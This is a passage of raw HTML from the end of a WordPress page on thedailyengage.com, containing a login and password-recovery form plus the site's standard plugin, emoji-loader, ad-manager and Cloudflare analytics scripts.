<input type=password name=pwd id=form_95494_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Funderstand-the-stages-of-reading-improvement%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_95494_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/understand-the-stages-of-reading-improvement/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_95494_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>	</div>
</div>
</div>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id=structured-content-frontend-js></script>
<script type="text/javascript" id=better-post-views-cache-js-extra>var better_post_views_vars={"admin_ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","post_id":"1032"};</script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id=better-post-views-cache-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id=better-advertising-js></script>
<script type="text/javascript" async=async src="https://www.thedailyengage.com/wp-content/bs-booster-cache/0bbc4c500115280cf6bac47553d74da7.js?ver=6.9" id=bs-booster-js></script>
<script id=wp-emoji-settings type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedailyengage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type=module>
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedailyengage.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var frxqtvn=function(t){"use strict";return{init:function(){0==frxqtvn.ads_state()&&frxqtvn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".frxqtvn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.thedailyengage.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){frxqtvn.init()});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae12be69fa2347b589f490a1e4a5e4d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>